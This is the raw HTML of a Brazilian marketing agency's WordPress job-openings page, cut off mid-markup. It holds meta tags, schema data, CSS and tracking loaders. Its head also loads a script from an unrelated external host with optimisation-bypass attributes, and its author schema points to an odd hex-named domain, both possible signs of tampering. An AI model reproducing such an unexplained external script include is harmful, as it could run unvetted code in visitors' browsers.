

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tagdigi.com.br/vagas/
body_size: 16082
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Vagas - TAGDIGI</title><meta name="description" content="Vagas"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://tagdigi.com.br/vagas/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vagas - TAGDIGI" /><meta property="og:description" content="Vagas" /><meta property="og:url" content="https://tagdigi.com.br/vagas/" /><meta property="og:site_name" content="TAGDIGI" /><meta property="article:publisher" content="https://www.facebook.com/tagdigimarketingdigital" /><meta property="og:updated_time" content="2023-01-15T17:43:29-03:00" /><meta property="fb:admins" content="100075645229757" /><meta property="og:image" content="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png" /><meta property="og:image:secure_url" content="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="270" /><meta property="og:image:alt" content="logotipo-taggdigi-negativo" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2022-12-27T19:25:36-03:00" /><meta property="article:modified_time" content="2023-01-15T17:43:29-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vagas - TAGDIGI" /><meta name="twitter:description" content="Vagas" /><meta name="twitter:image" content="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png" /><meta name="twitter:label1" content="Tempo para leitura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tagdigi.com.br/#place","address":{"@type":"PostalAddress","streetAddress":"R. Luiz Ant\u00f4nio de Andrade Vieira, 216","addressLocality":"Praia Grande","addressRegion":"Boqueir\u00e3o","postalCode":"11701-040","addressCountry":"Brasil"}},{"@type":["Corporation","Organization"],"@id":"https://tagdigi.com.br/#organization","name":"TAGDIGI","url":"https://tagdigi.com.br","sameAs":["https://www.facebook.com/tagdigimarketingdigital"],"email":"walter@tagdigi.com.br","address":{"@type":"PostalAddress","streetAddress":"R. Luiz Ant\u00f4nio de Andrade Vieira, 216","addressLocality":"Praia Grande","addressRegion":"Boqueir\u00e3o","postalCode":"11701-040","addressCountry":"Brasil"},"contactPoint":[{"@type":"ContactPoint","telephone":"1129288424","contactType":"customer support"}],"location":{"@id":"https://tagdigi.com.br/#place"}},{"@type":"WebSite","@id":"https://tagdigi.com.br/#website","url":"https://tagdigi.com.br","name":"TAGDIGI","publisher":{"@id":"https://tagdigi.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://tagdigi.com.br/wp-content/uploads/2023/01/33.webp","url":"https://tagdigi.com.br/wp-content/uploads/2023/01/33.webp","width":"200","height":"200","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://tagdigi.com.br/vagas/#webpage","url":"https://tagdigi.com.br/vagas/","name":"Vagas - TAGDIGI","datePublished":"2022-12-27T19:25:36-03:00","dateModified":"2023-01-15T17:43:29-03:00","isPartOf":{"@id":"https://tagdigi.com.br/#website"},"primaryImageOfPage":{"@id":"https://tagdigi.com.br/wp-content/uploads/2023/01/33.webp"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","name":"TAGDIGI","url":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","image":{"@type":"ImageObject","@id":"https://tagdigi.com.br/wp-content/litespeed/avatar/b6c891b7ec95e834a9b027584e4c1fd3.jpg?ver=1768771325","url":"https://tagdigi.com.br/wp-content/litespeed/avatar/b6c891b7ec95e834a9b027584e4c1fd3.jpg?ver=1768771325","caption":"TAGDIGI","inLanguage":"pt-BR"},"worksFor":{"@id":"https://tagdigi.com.br/#organization"}},{"@type":"Article","headline":"Vagas - TAGDIGI","keywords":"Solicitar Auditoria SEO Etapa 1","datePublished":"2022-12-27T19:25:36-03:00","dateModified":"2023-01-15T17:43:29-03:00","author":{"@id":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","name":"TAGDIGI"},"publisher":{"@id":"https://tagdigi.com.br/#organization"},"description":"Vagas","name":"Vagas - TAGDIGI","@id":"https://tagdigi.com.br/vagas/#richSnippet","isPartOf":{"@id":"https://tagdigi.com.br/vagas/#webpage"},"image":{"@id":"https://tagdigi.com.br/wp-content/uploads/2023/01/33.webp"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://tagdigi.com.br/vagas/#webpage"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Feed para TAGDIGI &raquo;" href="https://tagdigi.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para TAGDIGI &raquo;" href="https://tagdigi.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tagdigi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagdigi.com.br%2Fvagas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tagdigi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagdigi.com.br%2Fvagas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://tagdigi.com.br/wp-content/litespeed/css/59a0e2e65930dc9c585e62b439eb8796.css?ver=8529c" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='addtoany-inline-css'>@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */</style> <script type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize={Share:"Share",Save:"Save",Subscribe:"Subscribe",Email:"Email",Bookmark:"Bookmark",ShowAll:"Show all",ShowLess:"Show less",FindServices:"Find service(s)",FindAnyServiceToAddTo:"Instantly find any service to add to",PoweredBy:"Powered by",ShareViaEmail:"Share via email",SubscribeViaEmail:"Subscribe via email",BookmarkInYourBrowser:"Bookmark in your browser",BookmarkInstructions:"Press Ctrl+D or \u2318+D to bookmark this page",AddToYourFavorites:"Add to your favorites",SendFromWebOrProgram:"Send from any email address or email program",EmailProgram:"Email program",More:"More&#8230;",ThanksForSharing:"Thanks for sharing!",ThanksForFollowing:"Thanks for following!"};a2a_config.icon_color="#e1e8f7,#677389"</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <link rel="https://api.w.org/" href="https://tagdigi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tagdigi.com.br/wp-json/wp/v2/pages/11644" /><style type="text/css" id="admin-menu-logo-css">.asenha-admin-logo .ab-item, 
            .asenha-admin-logo a {
                line-height: 28px !important;
                display: flex;
                align-items: center;
            }

            .asenha-admin-logo img {
                vertical-align: middle;
                height: 20px !important;
            }</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="theme-color" content="#FFFFFF" /><link rel="shortcut icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png" ><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png" ><link rel="apple-touch-icon" sizes="152x152" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" sizes="120x120" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" sizes="76x76" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-150x150.png" sizes="32x32" /><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" /><meta name="msapplication-TileImage" content="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" /><style id="wp-custom-css">button#paia-trigger-a9scjAS7ZuzgGl4AmfkB {
    display: none !important;
}

button#wpforms-submit-13539 {
    background: #0272ff !important;
    color: #ffffff !important;
}

.wpforms-container .wpforms-field {
    padding: 11px 0 !important;
    position: relative;
}

.wpforms-container .wpforms-image-choices-modern label:not(.wpforms-error) {
    background: none;
    display: inline-block;
    margin: 0 auto;
    cursor: pointer;
    border: 1px solid #ffffff;
    border-radius: 3px;
    padding: 10px !important;
    transition: all 0.5s;
    text-align: center;
}

div#wpforms-13539-field_2-description {
    margin-bottom: -30px !important;
}


ul#wpforms-13539-field_13 {
    margin-top: 10px !important;
    margin-bottom: -10px !important;
}

button.wpforms-page-button.wpforms-page-next {
    background-color: #0174ff !important;
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #001734 !important;
    color: var(--wpforms-button-text-color);
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #0174ff !important;
    color: var(--wpforms-button-text-color);
}

div#wpforms-16136-field_58-container {
    margin-bottom: 13px !important;
}

.yee-ltr.wpcf7-not-valid-red {
    color: red !important;
    background-image: url(/wp-content/plugins/telephone-field-for-elementor-forms/lib/img/cancel.png) !important;
    background-size: auto 40% !important;
    background-repeat: no-repeat !important;
    background-position-x: 97% !important;
    background-position-y: center !important;
}

.yee-ltr.wpcf7-not-valid-blue {
    background-image: url(/wp-content/plugins/telephone-field-for-elementor-forms/lib/img/checked.png) !important;
    background-size: auto 40% !important;
    background-repeat: no-repeat !important;
    background-position-x: 97% !important;
    background-position-y: center !important;
}</style><style>.uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }

            .uicore-animate-hide {
                opacity: 0;
                visibility: hidden;
            }</style> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const supportsAnimationTimeline=CSS.supports("animation-timeline","scroll()");if(!supportsAnimationTimeline&&document.querySelector('.uicore-animate-scroll')){const script=document.createElement('script');script.src="https://tagdigi.com.br/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";script.async=!0;document.head.appendChild(script)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-11644 wp-embed-responsive wp-theme-convertio wp-child-theme-convertio-child ui-a-dsmm-slide  uicore-menu-focus elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-11644"> <script type="litespeed/javascript">(function(window,document,script){if(!window.tt){window.tt=window.tt||{};c=document.getElementsByTagName('head')[0];k=document.createElement('script');k.async=1;k.src=script;c.appendChild(k)}
window.tt.accountCode='a845b8a5-6220-4191-9fe2-cee5730e3d70'})(window,document,'//s.tintim.app/static/core/tintim-1.0.js')</script> <div data-elementor-type="wp-page" data-elementor-id="11644" class="elementor elementor-11644" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="page"><div class="elementor-section elementor-top-section elementor-element elementor-element-c9525ce elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9525ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5a1e14" data-id="b5a1e14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fba09e2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="fba09e2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/33.webp" class="attachment-full size-full wp-image-12557" alt="33 TAGDIGI" loading="eager" title="Vagas 1"></div></div><div class="elementor-element elementor-element-574c617 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="574c617" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/1.webp" class="attachment-full size-full wp-image-12548" alt="1 TAGDIGI" loading="eager" title="Vagas 2"></div></div><div class="elementor-element elementor-element-246db33 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="246db33" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/walter-tagdigi.webp" class="attachment-full size-full wp-image-12554" alt="walter tagdigi TAGDIGI" loading="eager" title="Vagas 3"></div></div><div class="elementor-element elementor-element-1e32be6 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="1e32be6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/4.webp" class="attachment-full size-full wp-image-12551" alt="4 TAGDIGI" loading="eager" title="Vagas 4"></div></div><div class="elementor-element elementor-element-872a9e4 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="872a9e4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/55.webp" class="attachment-full size-full wp-image-12558" alt="55 TAGDIGI" loading="eager" title="Vagas 5"></div></div><div class="elementor-element elementor-element-4e64e80 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="4e64e80" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/22.webp" class="attachment-full size-full wp-image-12556" alt="22 TAGDIGI" loading="eager" title="Vagas 6"></div></div><div class="elementor-element elementor-element-1ec4be0 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="1ec4be0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/5.webp" class="attachment-full size-full wp-image-12552" alt="5 TAGDIGI" loading="eager" title="Vagas 7"></div></div><div class="elementor-element elementor-element-dcacf85 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="dcacf85" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="131" height="131" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/3.webp" class="attachment-full size-full wp-image-12550" alt="3 TAGDIGI" loading="eager" title="Vagas 8"></div></div><div class="elementor-element elementor-element-f09ca09 elementor-widget elementor-widget-image" data-id="f09ca09" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
